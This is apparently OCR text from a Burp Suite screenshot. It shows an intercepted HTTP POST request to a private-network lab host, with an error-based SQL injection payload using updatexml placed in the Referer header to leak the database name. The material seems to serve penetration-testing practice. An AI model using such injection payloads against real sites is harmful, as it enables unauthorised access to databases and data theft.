 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Fastjson scan Fiora Nuclei SpringScan ShiroScan
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://192.168.169.232:80
放行 丢弃 拦截已开启 操作 打开自带浏览器 注释这个条目 HTTP/1 ?
美化 Raw Hex \n
1 POST /dashboard.php?id=2 HTTP/1.1
2 Host: 192.168.169.232
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://192.168.169.232
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Cookie: PHPSESSID=58pltjov81gkf3snmqgrkvj1kq
13 Upgrade-Insecure-Requests: 1
14
15 password=222222&id=2
Inspector
请求属性 2
请求查询参数 1
请求体参数 2
请求Cookies 1
请求头 12
? 搜索... 0匹配